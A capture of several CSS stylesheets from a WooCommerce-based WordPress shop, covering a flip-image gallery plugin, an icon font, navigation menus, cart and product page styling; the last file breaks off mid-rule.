--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/plugins/woocommerce-flipper/assets/css/style.css?ver=6.4.7
body_size: 1452
content:
/**
 * Styles
 */

.flip-image-gallery {
    position: relative;
}
.flip-image-gallery .onsale {
    z-index: 999999;
}

.flip-image-gallery .secondary-image {
    left:0;
	right:0;
	margin:auto !important;
	top:0;
    opacity:0;
	position: absolute;
	padding-top: inherit;
}


 /**
 * Animation
 */
.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;}
.animated.hinge{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;}

@-webkit-keyframes fadeInDown {
    0% {
       
   
	
    }   100% {
        opacity: 1;
      
    }
}

@-moz-keyframes fadeInDown {
    0% {
        opacity: 0;
        
     
    }

    100% {
        opacity: 1;
       
    }
}

@-o-keyframes fadeInDown {
    0% {
        opacity: 0;
        
      
    }

    100% {
        opacity: 1;
      
  
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        
        
    
 
    }

    100% {
        opacity: 1;
      
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
   -moz-animation-name: fadeInDown;
   -ms-animation-name: fadeInDown;
    -o-animation-name: fadeInDown;
    animation-name: fadeInDown;
}
@-webkit-keyframes fadeOutUp {
    0% {
        opacity: 1;
         
    }

    100% {
        opacity: 0;
       
    }
}
@-moz-keyframes fadeOutUp {
    0% {
        opacity: 1;
       
    }

    100% {
        opacity: 0;
      
    }
}
@-o-keyframes fadeOutUp {
    0% {
        opacity: 1;
         
    }

    100% {
        opacity: 0;
       
    }
}
@keyframes fadeOutUp {
    0% {
        opacity: 1;
         
    }

    100% {
        opacity: 0;
       
    }
}

.fadeOutUp {
    -webkit-animation-name: fadeOutUp;
    -moz-animation-name: fadeOutUp;
	-ms-animation-name: fadeOutUp;
    -o-animation-name: fadeOutUp;
    animation-name: fadeOutUp;
}


	.flip-container {
			-webkit-perspective: 1000;
			-moz-perspective: 1000;
			-ms-perspective: 1000;
			perspective: 1000;

			-ms-transform: perspective(1000px);
			-moz-transform: perspective(1000px);
    			-moz-transform-style: preserve-3d; 
    			-ms-transform-style: preserve-3d; 

			border: 1px solid #ccc;
		}

			/*
			.flip-container:hover .flipper, .flip-container.hover .flipper, #flip-toggle.flip .flipper {
				-webkit-transform: rotateY(180deg);
				-moz-transform: rotateY(180deg);
				-ms-transform: rotateY(180deg);
				transform: rotateY(180deg);
				filter: FlipH;
    			-ms-filter: "FlipH";
			}
			*/


			/* START: Accommodating for IE */
			.flip-container:hover .back, .flip-container.hover .back {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.flip-container:hover .front, .flip-container.hover .front {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
}
		
		/* END: Accommodating for IE */

		.flip-container, .front, .back {
			
			height:207px;
		}

		.flipper {
			-webkit-transition: 0.6s;
			-webkit-transform-style: preserve-3d;
			-ms-transition: 0.6s;

			-moz-transition: 0.6s;
			-moz-transform: perspective(1000px);
			-moz-transform-style: preserve-3d;
			-ms-transform-style: preserve-3d;

			transition: 0.6s;
			transform-style: preserve-3d;

			position: relative;
		}

		.front, .back {
			-webkit-backface-visibility: hidden;
			-moz-backface-visibility: hidden;
			-ms-backface-visibility: hidden;
			backface-visibility: hidden;

		    -webkit-transition: 0.6s;
		    -webkit-transform-style: preserve-3d;
		    -webkit-transform: rotateY(0deg);

		    -moz-transition: 0.6s;
		    -moz-transform-style: preserve-3d;
		    -moz-transform: rotateY(0deg);

		    -o-transition: 0.6s;
		    -o-transform-style: preserve-3d;
		    -o-transform: rotateY(0deg);

		    -ms-transition: 0.6s;
		    -ms-transform-style: preserve-3d;
		    -ms-transform: rotateY(0deg);

		    transition: 0.6s;
		    transform-style: preserve-3d;
		    transform: rotateY(0deg);

			position: absolute;
			top: 0;
			left: 0;
		}

		.front {
			-webkit-transform: rotateY(0deg);
			-ms-transform: rotateY(0deg);
			background: lightgreen;
			z-index: 2;
		}

		.back {
			background: lightblue;
			-webkit-transform: rotateY(-180deg);
		    -moz-transform: rotateY(-180deg);
		    -o-transform: rotateY(-180deg);
		    -ms-transform: rotateY(-180deg);
		    transform: rotateY(-180deg);
		}

		.front .name {
			font-size: 2em;
			display: inline-block;
			background: rgba(33, 33, 33, 0.9);
			color: #f8f8f8;
			font-family: Courier;
			padding: 5px 10px;
			border-radius: 5px;
			bottom: 60px;
			left: 25%;
			position: absolute;
			text-shadow: 0.1em 0.1em 0.05em #333;
			display: none;

			-webkit-transform: rotate(-20deg);
			-moz-transform: rotate(-20deg);
			-ms-transform: rotate(-20deg);
			transform: rotate(-20deg);
		}

		.back-logo {
			position: absolute;
			top: 40px;
			left: 90px;
			width: 160px;
			height: 117px;
			background: url(logo.png) 0 0 no-repeat;
		}

		.back-title {
			font-weight: bold;
			color: #00304a;
			position: absolute;
			top: 180px;
			left: 0;
			right: 0;
			text-align: center;
			text-shadow: 0.1em 0.1em 0.05em #acd7e5;
			font-family: Courier;
			font-size: 22px;
		}

		.back p {
			position: absolute;
			bottom: 40px;
			left: 0;
			right: 0;
			text-align: center;
			padding: 0 20px;
			font-size: 18px;
		}

		/* vertical */
		.vertical.flip-container {
			position: relative;
		}

			.vertical .back {
				-webkit-transform: rotateX(180deg);
				-moz-transform: rotateX(180deg);
				-ms-transform: rotateX(180deg);
				transform: rotateX(180deg);
			}

			.vertical.flip-container .flipper {
				-webkit-transform-origin: 100% 213.5px;
				-moz-transform-origin: 100% 213.5px;
				-ms-transform-origin: 100% 213.5px;
				transform-origin: 100% 213.5px;
			}

			/*
			.vertical.flip-container:hover .flipper {
				-webkit-transform: rotateX(-180deg);
				-moz-transform: rotateX(-180deg);
				-ms-transform: rotateX(-180deg);
				transform: rotateX(-180deg);
			}
			*/

			/* START: Accommodating for IE */
			.vertical.flip-container:hover .back, .vertical.flip-container.hover .back {
			    -webkit-transform: rotateX(0deg);
			    -moz-transform: rotateX(0deg);
			    -o-transform: rotateX(0deg);
			    -ms-transform: rotateX(0deg);
			    transform: rotateX(0deg);
			}

			.vertical.flip-container:hover .front, .vertical.flip-container.hover .front {
			    -webkit-transform: rotateX(180deg);
			    -moz-transform: rotateX(180deg);
			    -o-transform: rotateX(180deg);
			    transform: rotateX(180deg);
			}
		/* END: Accommodating for IE */

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/plugins/dt_woocommerce_page_builder/assets/css/style.css?ver=6.4.7
body_size: 97
content:
.dtwpb-woocommerce-page  div.images{
	    width: 100% !important;
	    float:none;
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/fontastic.css
body_size: 506
content:
@charset "UTF-8";

@font-face {
  font-family: "bbfont";
  src:url("fonts/bbfont.eot");
  src:url("fonts/bbfont.eot?#iefix") format("embedded-opentype"),
    url("fonts/bbfont.woff") format("woff"),
    url("fonts/bbfont.ttf") format("truetype"),
    url("fonts/bbfont.svg#bbfont") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "bbfont" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: "bbfont" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-ellipsis-2:before {
  content: "\61";
}
.icon-angle-double-right:before {
  content: "\62";
}
.icon-shopping-cart:before {
  content: "\65";
}
.icon-angle-down:before {
  content: "\64";
}
.icon-arrow-right:before {
  content: "\66";
}
.icon-facebook-square:before {
  content: "\63";
}
.icon-instagram-old:before {
  content: "\6c";
}
.icon-youtube-play-old:before {
  content: "\6d";
}
.icon-search:before {
  content: "\68";
}
.icon-mail-old:before {
  content: "\67";
}
.icon-facebook:before {
  content: "\69";
}
.icon-instagram:before {
  content: "\6a";
}
.icon-youtube-play:before {
  content: "\6b";
}
.icon-twitter:before {
  content: "\6e";
}
.icon-pinterest:before {
  content: "\6f";
}
.icon-mail:before {
  content: "\70";
}
.icon-user:before {
  content: "\71";
}


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/menu.css
body_size: 2116
content:
#menu-mainnav>.menu-item, #quick_cart_div_id {
  width: 135px;
  height: 34px;
  color: white;
  font-size: 19px;
  list-style: none;
  text-align: center;
  letter-spacing: 1px;
}

#menu-mainnav>.menu-item:nth-child(1) {
  background: #e87461;
  border-radius: 12px 0 0 0;
}

#menu-mainnav>.menu-item:nth-child(2) {
  background: #f0a92e;
}

#menu-mainnav>.menu-item:nth-child(3) {
  background: #93df78;
}

#menu-mainnav>.menu-item:nth-child(4) {
  background: #a494e0;
}

#menu-mainnav>.menu-item:nth-child(5) {
  background: #b0bbe9;
}

#menu-mainnav>.menu-item:nth-child(6) {
  background: #63c4ee;
}

#menu-mainnav>.menu-item:nth-child(7) {
  border-radius: 0 12px 0 0;
  background: #c1c1c1;
  margin-right: 0;
}

#quick_cart_div_id {
  width: 120px;
}

#menu-mainnav>.menu-item>a{
  font-weight: 600;
  text-transform: uppercase;
  display: block;
  line-height: 34px;
  color: white;
/*background: url(../img/nav.png) no-repeat 0 0;*/;
}

header.smaller #menu-mainnav>.menu-item {
  padding: 0 20px 0 20px;
}

#menu-mainnav>li>a:before, .shptrn_quick_cart a:before {
  font-size: 40px;
}

#responsive-menu-pro-button:hover {
  background-color: white !important;
}

.row.bread {
  margin-top: -30px;
}

.woocommerce-breadcrumb {
    /* height: 17px; */
    display: flex;
}

header.smaller nav {
  margin: 0;
}

header.smaller #menu-mainnav>li, header.smaller #quick_cart_div_id {
  height: 40px;
}

header.smaller #menu-mainnav>li>a, header.smaller .shptrn_quick_cart a {
  background: none;
  line-height: 40px;
}

header.smaller #menu-mainnav>li>a:before, header.smaller .shptrn_quick_cart a:before {
  content: none;
}

header.smaller #menu-mainnav>li>a:hover, header.smaller .shptrn_quick_cart a:hover {
  background-color: rgba(0,190,255,1);
  border: none;
}

.fff {
  padding:0 !important;
  margin:0;
}

.fff>img {
  height:15px;
}

.sub-menu {
 font-style: italic;
 color: #111;
 text-transform:;
 border-radius: 0 0 15px 15px;
 text-align: left;
 display: none;
 z-index: 1;
 list-style: none;
 background-color: rgba(252,252,252,0.95);
 width: 272px;
 font-size: 17px;
 padding-top: 2px;
 font-weight: 500 !important;
}

#menu-mainnav>.menu-item:last-child .sub-menu {
  width: 135px;
}

.sub-menu>.menu-item:last-child {
  
}

header.smaller .sub-menu {
  margin-top: 0;
}

.sub-menu li {
  
  padding: 0 14px;
  height: 38px;
  line-height: 38px;
  font-weight: 400;
}

.sub-menu li a:hover {
  color: rgba(0,190,255,1);
}

.sub-menu li a {
  display: block;
  border-bottom: 1px solid #B0B0B0;
  width: 100%;
  height: 100%;
}

.sub-menu>.menu-item:last-child a {
  border: none;
}

.menu-item:hover .sub-menu {
  display: block;
  position: relative;
}

#menu-mainnav:hover > li {
  opacity: 0.4;
}

#menu-mainnav:hover >li:hover {
  opacity: 1;
}

.menu-item:hover .sub-menu:before {
  display: block;
  width: 100%;
  height: 9px;
  content: "";
  background: linear-gradient(to bottom, rgba(220,220,220,1) 0%,rgba(255,255,255,1) 100%);
}



/* Hamburger Menu */

.shiftnav-toggle-button .fa {
  margin: none !important;
}

.shiftnav-toggle-button {
  background: none !important;
  color: #4e3f41 !important;
  float: right;
  font-size: 30px;
  padding: 0 !important;
}

#mobileheader {
  display: flex;
  flex-flow: column; 
 height: 100%;
  position: fixed;
  width: 100%;
  z-index: 3;
  border-bottom: 1px dotted #c2c2c2;
  pointer-events: none;
 
}

#responsive-menu-pro-mask {
  z-index: -1 !important;
  background-color: white !important;
}

#mobileheader .logo {
  height: 40px;
  float: left;
  width: inherit;

}



.helper {
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

#mobileheader img {
  vertical-align: top;
  max-height: 28px;
  max-width: 160px;
}

#mobileheader .container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding-top: 15px;
  padding-bottom: 5px;
  background-color: rgba(255,255,255,.95);
  width: 100%;
  pointer-events: all;
  z-index: 99999;
}


#mobileheader #mobile-social {
  flex:0 0 60px;
  display: none;
  width: 100%;
  justify-content: center;
  
  align-items: center;

}

.visible-social {
  display: flex !important;
  background-color: white;
}


#mobileheader .btn-social {
  font-size: 24px;
}


#mobileheader a, #mobileheader .responsive-menu-pro-inner, #mobileheader .responsive-menu-pro-inner:before, #mobileheader .responsive-menu-pro-inner:after {
  transition: color 0.25s, background-color 0.25s;
}

#responsive-menu-pro-button {
  float: right;
  height: initial !important;
}

#responsive-menu-pro-container {
  pointer-events: all;
  position: initial !important;
  width: 100% !important;
  /*transition: visibility 0s, opacity 0.5s linear !important;*/
  height: inherit;

}

#responsive-menu-pro-container #responsive-menu-pro-additional-content {
   color: inherit !important;
  display: flex;
  align-items: center;
  justify-content: space-around;
  flex: 0 0 50px;

}

#responsive-menu-pro li {
  background: none;
  
  
  font-weight: normal;
}

 #responsive-menu-pro-container.fade-left {
  transform: none !important;
  -ms-transform: none !important;
  -webkit-transform: none !important;
  -moz-transform: none !important;
  
}
 
#responsive-menu-pro-container.fade-left {
  transform: none !important;
  -ms-transform: none !important;
  -webkit-transform: none !important;
  -moz-transform: none !important;
  flex:1 1 auto;
  visibility: visible;
  opacity: 1;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden;
}

.responsive-menu-pro-inner:before {
  background-color: #7AC643 !important;
}

.responsive-menu-pro-inner {
  background-color: #FF901E !important;
}

.responsive-menu-pro-inner:after {
  background-color: #E56E4A !important;
}

div#responsive-menu-pro-wrapper {
   height: 100%;
    width: 100%;
    flex-direction: column;
    display: flex;
}


.responsive-menu-pro-inner {
  margin-top: -3px !important;
}

.responsive-menu-pro-box:hover .responsive-menu-pro-inner,
.responsive-menu-pro-box:hover .responsive-menu-pro-inner:before,
.responsive-menu-pro-box:hover .responsive-menu-pro-inner:after {
  background-color: rgba(255,168,0,1);
}

ul#responsive-menu-pro>li>a {
  font-size: 24px !important;
  text-transform: uppercase;

}

.responsive-menu-pro-item-link {
  font-size: 16px !important;
  /*text-align: center;*/
  padding: 9 10px !important;

}


#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-1 a.responsive-menu-pro-item-link {
  padding:0 10px!important;
  border-bottom: 1px solid #B0B0B0 !important;
  height: 32px;
  line-height: 32px;
}

#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu-depth-1 li:last-child a.responsive-menu-pro-item-link {
  border:none !important;
}

ul#responsive-menu-pro {
    height: inherit;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
}



#responsive-menu-pro>.menu-item:nth-child(1) {
  background: #E56E4A;
  border-radius: 12px 12px 0 0;
}

#responsive-menu-pro>.menu-item:nth-child(2) {
  background: #FF901E;
}

#responsive-menu-pro>.menu-item:nth-child(3) {
  background: #7AC643;
}

#responsive-menu-pro>.menu-item:nth-child(4) {
  background: #7E8BBC;
}

#responsive-menu-pro>.menu-item:nth-child(5) {
  background: #29A8DF;
}

#responsive-menu-pro>.menu-item:nth-child(6) {
  border-radius: 0 0 12px 12px;
  background: #ACAEB7;
  
}


#responsive-menu-pro:hover >li {
  opacity: 0.4;
}

#responsive-menu-pro>li:hover {
  opacity:1;
}


#responsive-menu-pro-container #responsive-menu>li.responsive-menu-pro-item>a {
  color: white !important;
}

#responsive-menu-pro-container #responsive-menu>li.responsive-menu-pro-item>a:hover {
  color:white !important;
}

ul#responsive-menu-pro>.responsive-menu-pro-item {
    flex: 1 1 auto;
    display: flex;
    margin-bottom: 4px !important;
    align-items: center;
    flex-wrap: wrap;
}

ul#responsive-menu-pro>.responsive-menu-pro-item>a, ul#responsive-menu-pro>.responsive-menu-pro-item>ul {
  flex:1 1 auto;
}

li.responsive-menu-pro-item-has-children ul li.responsive-menu-pro-item:last-child {
  margin: 0 !important;
}


ul.responsive-menu-pro-submenu.responsive-menu-pro-submenu-depth-1.responsive-menu-pro-submenu-open {
 font-style: italic;
 display: none;
 z-index: 1;
 list-style: none;
 background-color: rgba(252,252,252,1);
 width: 285px;
 font-size: 17px;
 font-weight: 500 !important;
 align-self: flex-end;

}

li.menu-item-object-product_cat:last-child>ul{
  border-radius: 0 0 12px 12px;
}

ul.responsive-menu-pro-submenu.responsive-menu-pro-submenu-depth-1.responsive-menu-pro-submenu-open a {
  color: #111 !important;
}

#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link,
#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a {
  background: none !important;
}

#responsive-menu-pro-additional-content .addtoany_shortcode {
  width: 80%;
}

#responsive-menu-pro-additional-content .addtoany_list {
  display: flex;
  justify-content: space-between;
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/cart-woo.css
body_size: 1096
content:

.woocommerce label {
  font-weight: 500;
}


.woocommerce strong {
  font-weight: 300;
}


.woocommerce input {
  padding:6px;
  border:0;
  border:1px solid #eee;
  }


.woocommerce input:hover {
  border-color: #ccc;
}

.woocommerce .select2-container--default .select2-selection--single {
  border-radius: 0;
  height: unset;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  padding:6px;
}

.type-page .woocommerce table.shop_table th, .woocommerce #respond input#submit, .woocommerce a.button, .type-page .woocommerce button.button, 
.type-page .woocommerce input.button, .type-page .woocommerce table.shop_table tbody th, 
.type-page .woocommerce table.shop_table tfoot td, .type-page .woocommerce table.shop_table tfoot th {
  font-weight: 400;
  text-transform: uppercase;
}

.woocommerce>p {
  text-align: center;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  font-weight: 300 !important;
}

.type-page .woocommerce #respond input#submit.alt, .type-page .woocommerce a.button.alt, .type-page .woocommerce button.button.alt, 
.type-page .woocommerce input.button.alt {
  background-color: #7AC643;
}

.type-page .woocommerce #respond input#submit.alt:hover, .type-page .woocommerce a.button.alt:hover,
.type-page .woocommerce button.button.alt:hover, .type-page .woocommerce input.button.alt:hover {
background: #c2c2c2;
}

body .woocommerce-error, body .woocommerce-info, body .woocommerce-message {
    text-transform: uppercase;
    border-top: 0;
    border:1px solid #7AC643;
    width: 100%;
    background-color: #fff;
    text-align: center;
}

.woocommerce-info::before {
  color: #7AC643 !important;
}

.woocommerce-error::before {
  color:red !important;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  display: flex !important;
  align-items: center !important;
}

.wc_payment_method {
  border-top:1px solid #ccc;
  padding: 10px !important;
}

.wc_payment_method:first-child {
  border-top:0;
}

#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  background-color: white !important;

}

#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
  content:none !important;
}

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
  padding: 0 10px !important;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
  background-color: #ccc !important;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  text-transform: uppercase !important;
}

input[name="update_cart"] {
  display: none !important;
}

nav.woocommerce-MyAccount-navigation ul {
    display: flex;
    justify-content: space-between;
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{
  width: unset !important;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin:9;
}

.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  width: unset !important;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
  background-color: white;
  margin:0;
  padding:0;
  border-radius: 0;
  border-left: 2px solid #666;
  padding-left: 10px;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding: 0;
  font-weight: 300;
  color: inherit;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs::before, body.woocommerce div.product .woocommerce-tabs ul.tabs li::after, 
body.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
  content:none !important;
}

.woocommerce form .form-row .required {
  text-decoration: none;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background-color: white !important;
  border: 1px solid #ccc;
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/woo.css
body_size: 1446
content:
 [role="main"] {
	
	background-color: white;
	min-height: 100%;
	

}

.product_meta {
	font-style: italic;
	font-size: 14px;
	color: #29ABE2;
	text-transform: none;
	font-weight: 300;
}


ul.products {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	
}

.related ul.products, .adc {
	justify-content:center;
	align-items: center;
}

#main .products li.status-publish {
	float: left;
	display: block;
	text-align: center;
		
	margin: 0;
	margin-bottom: 4px;
	clear: none;
	text-transform: uppercase;
}

#main .products li.status-publish h2 {
	font-size: 18px;
	margin-bottom: 0;
}

#main li img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	height: auto;
	margin-bottom: 10px;
}

.type-product>a>span {
    text-transform: capitalize;
    display: inline-block;
    line-height: 1;
}

.secondary-image {
	border-radius: 7px;
}

.cat-image {
	width: 100%
}

#main li.firstName, .page-title {
	
	float: left;
	clear: both;
	text-transform: uppercase;
	width: 100%;
	margin: 10px 0 15px 0;
	text-align: center;
	list-style: none;
	font-weight: 700;
}	

#main li.firstName:before {  
    content: '';  
    background-color: #E2E2E2;
    height: 1px;  
    display: block;  
    top: 25px;  
    position: relative;
   	float: left;
    width: 100%;
    z-index: -1;
} 

#main li.firstName span, #static-content>h1{
	background: white;
	padding-right: 10px;
	color: #111;
	font-weight: 300;
	text-align: center;
	font-size: 1.6em;
	text-transform: uppercase;
}

#menu-mainnav {
	padding: 0;
	display: flex;
	align-items: center;
	margin-bottom: 0;
	justify-content: space-between;
}

.shptrn_cart_item>table {
	width: 100%;
}

.shptrn_cart_item>table>tbody>tr {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap:wrap;
	padding:10px 0;
	border-bottom: 1px dotted #e2e2e2;
}



.shptrn_cart_item>table>tbody tr>td:first-child, #shptrn_cart_items_header label.blank {
	flex: 120px 0 0;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(2), #shptrn_cart_items_header label:nth-child(2) {
	flex: auto 1 1;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(3), #shptrn_cart_items_header label:nth-child(3) {
	flex: auto 1 1;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(4), #shptrn_cart_items_header label:nth-child(4) {
	flex: auto 0 0;
	
}

div#shptrn_checkout_detail_row {
	margin-top: 15px;
}


#shptrn_cart_items_header {
	background-image: none !important;
	border: none !important;
	text-shadow: none !important;
	background: none !important;
	display: none !important;
	align-items: center;
	width: 100%;
	justify-content: flex-end;
}

.shptrn_ci_details h3 {
	margin: 0;
	line-height: 24px;
}

#shptrn_cart_items_header label{
	text-transform: uppercase !important;
	/* font-size: 22px !important; */
	font-weight: 300 !important;
	display: block;
	
}

.shptrn_ci_qty>input {
	width: 30px;
	text-align: center;
	border: 1px solid #ddd;
    border-radius: 4px;
}

#shptrn_cart_items {
	background:none !important;
}

td.shptrn_ci_qty {
	display: flex;
}

td.shptrn_ci_qty>* {
	margin-left: 5px;
}

div#shptrn_checkout_detail_content {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.shptrn_cart_price_row.total {
	margin-bottom: 5px;
}

#full_cart_div_id a, #full_cart_div_id span{
	text-transform: uppercase !important;
	font-size: 16px !important;
	font-weight: 300 !important;

}

.shptrn_ci_image table {
	border: none !important
}


.rev_slider li.tp-revslider-slidesli {
	border-radius: 18px;
}

.ms-nav-prev, .ms-nav-next {

	border:0 !important;
	opacity:0.8 !important;
}

.ms-nav-prev.ms-ctrl-hide, .ms-nav-next.ms-ctrl-hide {
	opacity: 0 !important;
}



.ms-bullet {
	width:10px !important;
	height: 10px !important;
	border:0 !important;
}

.ms-bullets {
	width: initial !important;
}

h2.yikes-custom-woo-tab-title {
	display: none;
}

#tab-features p {
	margin: 0 0 5px;
	display: list-item;
	margin: 0 0 0 16px;
}


#content[role="main"]>div[itemscope] {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 20px;
}


.drawer, .drawer div {
	border:none !important;
}

.accordion-header, .accordion-item-active.accordion-header  {
	background-color: white !important;
}

.accordion-item-active .accordion-header h1, .accordion-header h1 {
	color: inherit !important;
	float: none !important;
}

.accordion-header-icon {
	display: none;
}



#accordion-container {
	margin-bottom: 20px;
}

.accordion-content {
	text-align: left;
}

.drawer .accordion-header {
	border-top: 1px dashed #ccc !important;
	
}

.accordion-header.accordion-header-active  {
	border-bottom: 1px dashed #ccc !important;
}

.drawer:last-child .accordion-item .accordion-header {
	border-bottom: 1px dashed #ccc !important;
}

.accordion-header h1 {
	font-weight: 500 !important;
	font-size: 22px !important;
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/bootstrap-ovveride.css
body_size: 238
content:
.col-xs-4p,
.col-sm-4p,
.col-md-4p,
.col-lg-4p,
.col-xs-6p,
.col-sm-6p,
.col-md-6p,
.col-lg-6p {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
    width: 100%;
}

.col-xs-4p {
    width: 40%;
    float: left;
}


.col-xs-6p {
    width: 60%;
    float: left;
}

@media (min-width: 768px) {
    .col-sm-4p {
        width: 40%;
        float: left;
    }

    .col-sm-6p {
        width: 60%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-4p {
        width: 40%;
        float: left;
    }

    .col-md-6p {
        width: 60%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-lg-4p {
        width: 40%;
        float: left;
    }

    .col-lg-6p {
        width: 60%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/product.css
body_size: 1945
content:
/*@font-face {
	font-family: 'VB';
	src: url('../fonts/VAGRoundedBT.eot');
	src: url('../fonts/VAGRoundedBT.woff') format('woff'), url('../fonts/VAGRoundedBT.ttf') format('truetype');
}*/

/*@font-face {
	font-family: 'VL';
	src: url('../fonts/10677.eot');
	src: local('10677'), url('../fonts/10677.woff') format('woff'), url('../fonts/10677.ttf') format('truetype');
}*/
.ms-inner-controls-cont, .ms-container {
	position: unset !important;
}

.rsThumbsHor {
	width: 100%;
}

.ms-view {
	/*margin: 0 !important;*/
	/*border: 1px solid #f2f2f2;*/
	border-radius: 12px;
	padding-top: 0;
	height: auto;
}

.ms-slide-container {
	position: absolute !important;
	top:0;
	left: 0;
	right: 0;
	bottom: 0;
}

.ms-thumb-frame {
	margin: 0 5px 0 5px !important;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}

/*.ms-thumb-list.ms-dir-h.ms-align-bottom {
	margin-top: 20px;
}*/

.images {
	float: left;
	/*width: 50%;*/
}

.images .woocommerce-main-image img {
	width: 100%;
}

/*.product {
	width: 50%;
	float: right;
	display: block;
}*/

.product h1 {
	text-transform: uppercase;

	font-weight: 300;
	margin: 0;
	padding: 0;
	margin-left: -5px;



}

div[itemprop="description"] {
	font-weight: 400;
   	/*text-transform: uppercase;*/
	font-size: 32px;
}

div[itemprop="description"] p {
	margin-bottom: -10px !important;
}

.pdesc h4 {
	text-transform: capitalize;
	margin: 0;
	font-weight: 400;
	font-size: 18px;
}
.pdesc .product_meta {
	font-size: 16px;

}

.amount {
	color: #68DA00;

}


.col-sm-4p.pdesc {
	margin-top: 30px;
	text-align: center;
}

.adc {
display: flex;




flex-wrap: wrap;

}

.shptrn_quantity label, .shptrn_quantity input#quantity {
	display: none;
}

.price {
	font-weight: 400;
